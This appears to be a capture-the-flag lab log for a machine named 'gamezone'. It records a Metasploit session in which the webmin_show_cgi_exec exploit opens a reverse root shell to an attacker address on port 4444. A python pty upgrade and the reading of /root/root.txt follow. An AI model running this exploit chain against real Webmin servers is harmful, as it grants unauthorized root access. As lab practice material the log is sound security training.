 [*] Reading from socket A
[*] A: "P6imMeyvDE5wJVsy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (10.8.210.115:4444 -> 10.10
[*] Session 3 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 3
[*] Starting interaction with 3...
whoami
root
python -c 'import pty;pty.spawn("/bin/bash")'
root@gamezone:/usr/share/webmin/file/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@gamezone:/usr/share/webmin/file/# ls -la /root
ls -la /root
total 24
drwx------  3 root root 4096 Aug 16  2019 .
drwxr-xr-x 23 root root 4096 Aug 16  2019 ..
lrwxrwxrwx  1 root root    9 Aug 16  2019 .bash_history -> /de
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug 16  2019 .cache
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 16  2019 root.txt
root@gamezone:/usr/share/webmin/file/# cat /root/root.txt
cat /root/root.txt